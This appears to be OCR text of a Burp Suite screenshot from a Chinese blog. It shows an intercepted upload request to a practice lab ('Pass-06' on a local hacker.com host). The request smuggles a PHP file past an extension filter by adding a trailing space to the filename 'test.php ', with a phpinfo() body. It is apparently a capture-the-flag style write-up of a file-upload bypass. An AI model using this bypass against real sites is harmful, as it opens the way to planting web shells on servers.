 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
Intercept HTTP history WebSockets history Options
Request to http://hacker.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-06/index.php HTTP/1.1
Host: hacker.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------277531038314945
Content-Length: 335
Origin: http://hacker.com
Connection: close
Referer: http://hacker.com/Pass-06/index.php
Upgrade-Insecure-Requests: 1
-----------------------------277531038314945
Content-Disposition: form-data; name="upload_file"; filename="test.php "
Content-Type: application/octet-stream
<?php
phpinfo();
?>
加了空格
-----------------------------277531038314945
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------277531038314945--
行者匠心
https://blog.csdn.net/LZHPIG